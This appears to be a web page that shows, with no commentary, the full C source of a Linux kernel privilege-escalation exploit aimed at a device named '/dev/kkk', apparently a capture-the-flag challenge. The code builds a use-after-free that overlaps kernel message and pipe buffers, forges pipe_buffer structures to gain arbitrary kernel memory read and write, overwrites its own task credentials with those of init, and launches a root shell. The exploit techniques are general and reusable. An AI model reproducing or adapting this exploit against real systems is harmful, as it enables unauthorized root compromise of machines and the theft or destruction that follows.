1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
416
417
418
419
420
421
422
423
424
425
426
427
428
429
430
431
432
433
434
435
436
437
438
439
440
441
442
| #define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <string.h>
#include <sched.h>
#include <errno.h>
#include <sys/prctl.h>
#include <sys/ioctl.h>
#include <sys/socket.h>
#include <sys/mman.h>
#include <sys/msg.h>
#include <sys/ipc.h>
#include <stdint.h>
size_t kernel_base = 0xffffffff81000000, kernel_offset = 0;
size_t page_offset_base = 0xffff888000000000, vmemmap_base = 0xffffea0000000000;
size_t init_task, init_nsproxy, init_cred;
size_t direct_map_addr_to_page_addr(size_t direct_map_addr)
{
size_t page_count;
page_count = ((direct_map_addr & (~0xfff)) - page_offset_base) / 0x1000;
return vmemmap_base + page_count * 0x40;
}
void err_exit(char *msg)
{
printf("\033[31m\033[1m[x] Error at: \033[0m%s\n", msg);
sleep(5);
exit(EXIT_FAILURE);
}
void get_root_shell(void)
{
puts("[*] checking for root...");
if(getuid()) {
puts("\033[31m\033[1m[x] Failed to get the root!\033[0m");
sleep(5);
exit(EXIT_FAILURE);
}
puts("\033[32m\033[1m[+] Successful to get the root. \033[0m");
puts("\033[34m\033[1m[*] Execve root shell now...\033[0m");
system("/bin/sh");
exit(EXIT_SUCCESS);
}
size_t user_cs, user_ss, user_rflags, user_sp;
void save_status()
{
asm volatile (
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
puts("\033[34m\033[1m[*] Status has been saved.\033[0m");
}
void bind_core(int core)
{
cpu_set_t cpu_set;
CPU_ZERO(&cpu_set);
CPU_SET(core, &cpu_set);
sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set);
printf("\033[34m\033[1m[*] Process binded to core \033[0m%d\n", core);
}
struct page;
struct pipe_inode_info;
struct pipe_buf_operations;
struct pipe_buffer {
struct page *page;
unsigned int offset, len;
const struct pipe_buf_operations *ops;
unsigned int flags;
unsigned long private;
};
struct pipe_buf_operations {
int (*confirm)(struct pipe_inode_info *, struct pipe_buffer *);
void (*release)(struct pipe_inode_info *, struct pipe_buffer *);
int (*try_steal)(struct pipe_inode_info *, struct pipe_buffer *);
int (*get)(struct pipe_inode_info *, struct pipe_buffer *);
};
struct list_head {
uint64_t next;
uint64_t prev;
};
#ifndef MSG_COPY
#define MSG_COPY 040000
#endif
struct msg_msg {
struct list_head m_list;
uint64_t m_type;
uint64_t m_ts;
uint64_t next;
uint64_t security;
};
struct msg_msgseg {
uint64_t next;
};
int get_msg_queue(void)
{
return msgget(IPC_PRIVATE, 0666 | IPC_CREAT);
}
int read_msg(int msqid, void *msgp, size_t msgsz, long msgtyp)
{
return msgrcv(msqid, msgp, msgsz, msgtyp, 0);
}
int write_msg(int msqid, void *msgp, size_t msgsz, long msgtyp)
{
((struct msgbuf*)msgp)->mtype = msgtyp;
return msgsnd(msqid, msgp, msgsz, 0);
}
#ifndef MSG_COPY
#define MSG_COPY 040000
#endif
int peek_msg(int msqid, void *msgp, size_t msgsz, long msgtyp)
{
return msgrcv(msqid, msgp, msgsz, msgtyp,
MSG_COPY | IPC_NOWAIT | MSG_NOERROR);
}
void build_msg(struct msg_msg *msg, uint64_t m_list_next, uint64_t m_list_prev,
uint64_t m_type, uint64_t m_ts, uint64_t next, uint64_t security)
{
msg->m_list.next = m_list_next;
msg->m_list.prev = m_list_prev;
msg->m_type = m_type;
msg->m_ts = m_ts;
msg->next = next;
msg->security = security;
}
int dev_fd;
#define TYPE_REQUEST 1
#define TYPE_REPLY 2
#define CMD_ENCRYPT_TEA 1
#define CMD_DECRYPT_TEA 2
#define CMD_HASH_MD5 3
#define STATUS_SUCCESS 1
#define STATUS_FAIL 2
#define RECV_MSG 0x114514
#define SEND_MSG 0x1919810
struct msg_hdr {
uint16_t type;
uint16_t cmd;
uint16_t status;
size_t tag;
size_t data_len;
char data[0];
};
struct tea_crypt_info {
uint32_t key[4];
char text[0];
};
#define set_msg_hdr(_hdr, _type, _cmd, _status, _tag, _data_len) \
do { \
_hdr->type = _type; \
_hdr->cmd = _cmd; \
_hdr->status = _status; \
_hdr->tag = _tag; \
_hdr->data_len = _data_len; \
} while (0)
#define get_hdr_data(__hdr, ptr_type) ({ \
((ptr_type*) &__hdr->data); \
})
long kkk_send_msg(int dev_fd, struct msg_hdr *msg)
{
return ioctl(dev_fd, SEND_MSG, msg);
}
long kkk_recv_msg(int dev_fd, struct msg_hdr *msg)
{
return ioctl(dev_fd, RECV_MSG, msg);
}
#define SECOND_LEVEL_PIPE_NUM 0x100
int rw_pipe[2];
int second_level_pipe[SECOND_LEVEL_PIPE_NUM][2];
int msqid;
size_t msg_buf[0x1000], *pipe_buf, pipe_ops;
void construct_uaf_on_msg_and_pipe(void)
{
struct msg_hdr *msg;
size_t checksum;
int ret;
char *buf;
msqid = get_msg_queue();
msg = malloc(0x200);
memset(msg, 'A', sizeof(*msg));
set_msg_hdr(msg, TYPE_REQUEST, CMD_ENCRYPT_TEA, 0, 0, 160 - sizeof(*msg));
pipe(rw_pipe);
kkk_send_msg(dev_fd, msg);
sleep(2);
if (kkk_recv_msg(dev_fd, (struct msg_hdr *) 0xbeefedead0) < 0) {
printf("[=] errno: %d\n", errno);
}
fcntl(rw_pipe[0], F_SETPIPE_SZ, 0x1000 * 4);
write(rw_pipe[1], "arttnba3", 8);
read(rw_pipe[0], &checksum, 8);
write(rw_pipe[1], "arttnba3", 8);
if (kkk_recv_msg(dev_fd, (struct msg_hdr *) 0xdeadbeef0) < 0) {
printf("[=] errno: %d\n", errno);
}
write_msg(msqid, msg_buf, 0x1000 + 160 - sizeof(struct msg_msg) - 8, 0x41);
write(rw_pipe[1], "arttnba3", 8);
peek_msg(msqid, msg_buf, 0x1000 + 160 - sizeof(struct msg_msg) - 8, 0);
pipe_buf = (size_t*) ((size_t) msg_buf + 0x1000 - sizeof(struct msg_msg));
if (pipe_buf[12] < 0xffffffff81000000) {
err_exit("FAILED to make UAF on pipe!");
}
pipe_ops = pipe_buf[12];
puts("\033[32m\033[1m[+] Successfully build UAF pipe_buffer!\033[0m");
printf("\033[34m\033[1m[*] Page: \033[0m%lx ", pipe_buf[10]);
printf("\033[34m\033[1m, ops: \033[0m%lx\n", pipe_ops);
}
struct pipe_buffer *fake_buf;
void arbitrary_read_by_pipe(size_t page_addr, void *buf)
{
fake_buf = (struct pipe_buffer*) &pipe_buf[5];
read_msg(msqid, msg_buf, 0x1000 + 160 - sizeof(struct msg_msg) - 8, 0x41);
fake_buf->page = (struct page*) page_addr;
fake_buf->len = 0x1ff8;
fake_buf->offset = 0;
fake_buf->ops = (struct pipe_buf_operations*) pipe_ops;
write_msg(msqid, msg_buf, 0x1000 + 160 - sizeof(struct msg_msg) - 8, 0x41);
read(rw_pipe[0], buf, 0xfff);
}
void arbitrary_write_by_pipe(size_t page_addr, void *buf, size_t len)
{
fake_buf = (struct pipe_buffer*) &pipe_buf[10];
read_msg(msqid, msg_buf, 0x1000 + 160 - sizeof(struct msg_msg) - 8, 0x41);
fake_buf->page = (struct page*) page_addr;
fake_buf->len = 0;
fake_buf->offset = 0;
fake_buf->ops = (struct pipe_buf_operations*) pipe_ops;
write_msg(msqid, msg_buf, 0x1000 + 160 - sizeof(struct msg_msg) - 8, 0x41);
len = len > 0xffe ? 0xffe : len;
write(rw_pipe[1], buf, len);
}
size_t data_buf[0x1000], *tsk_buf, current_task_page, current_task, parent_task;
void seek_current_task_struct(void)
{
size_t *comm_addr;
vmemmap_base = pipe_buf[10] & 0xfffffffff0000000;
printf("\033[32m\033[1m[+] vmemmap_base:\033[0m 0x%lx\n\n", vmemmap_base);
puts("[*] Seeking task_struct in memory...");
prctl(PR_SET_NAME, "arttnba3pwnn");
for (int i = 0; 1; i++) {
arbitrary_read_by_pipe(vmemmap_base + i * 0x40, data_buf);
comm_addr = memmem(data_buf, 0xf00, "arttnba3pwnn", 12);
if (comm_addr && (comm_addr[-2] > 0xffff888000000000)
&& (comm_addr[-3] > 0xffff888000000000)
&& (comm_addr[-61] > 0xffff888000000000)
&& (comm_addr[-60] > 0xffff888000000000)) {
parent_task = comm_addr[-61];
current_task = comm_addr[-54] - 2528;
page_offset_base = (comm_addr[-54]&0xfffffffffffff000) - i * 0x1000;
page_offset_base &= 0xfffffffff0000000;
printf("\033[32m\033[1m[+] Found task_struct on page: \033[0m%lx\n",
(vmemmap_base + i * 0x40));
printf("\033[32m\033[1m[+] page_offset_base: \033[0m0x%lx\n",
page_offset_base);
printf("\033[34m\033[1m[*] current task_struct's addr: \033[0m"
"0x%lx\n\n", current_task);
break;
}
}
}
void privilege_escalation_by_task_overwrite(void)
{
puts("[*] Seeking for init_task...");
for (;;) {
size_t ptask_page_addr = direct_map_addr_to_page_addr(parent_task);
tsk_buf = (size_t*) ((size_t) data_buf + (parent_task & 0xfff));
arbitrary_read_by_pipe(ptask_page_addr, data_buf);
arbitrary_read_by_pipe(ptask_page_addr+0x40, &data_buf[512]);
if (parent_task == tsk_buf[309]) {
break;
}
parent_task = tsk_buf[309];
}
init_task = parent_task;
init_cred = tsk_buf[367];
init_nsproxy = tsk_buf[381];
printf("\033[32m\033[1m[+] Found init_task: \033[0m0x%lx\n", init_task);
printf("\033[32m\033[1m[+] Found init_cred: \033[0m0x%lx\n", init_cred);
printf("\033[32m\033[1m[+] Found init_nsproxy:\033[0m0x%lx\n",init_nsproxy);
puts("[*] Escalating ROOT privilege now...");
current_task_page = direct_map_addr_to_page_addr(current_task);
arbitrary_read_by_pipe(current_task_page, data_buf);
arbitrary_read_by_pipe(current_task_page + 0x40, &data_buf[512]);
tsk_buf = (size_t*) ((size_t) data_buf + (current_task & 0xfff));
tsk_buf[367] = init_cred;
tsk_buf[368] = init_cred;
tsk_buf[381] = init_nsproxy;
arbitrary_write_by_pipe(current_task_page, data_buf, 0xff0);
arbitrary_write_by_pipe(current_task_page + 0x40, &data_buf[512], 0xff0);
puts("[+] Done.\n");
}
int main(int argc, char **argv, char **envp)
{
save_status();
bind_core(0);
dev_fd = open("/dev/kkk", O_RDWR);
if (dev_fd < 0) {
err_exit("FAILED to open /dev/kkk!");
}
construct_uaf_on_msg_and_pipe();
seek_current_task_struct();
privilege_escalation_by_task_overwrite();
get_root_shell();
return 0;
}
|
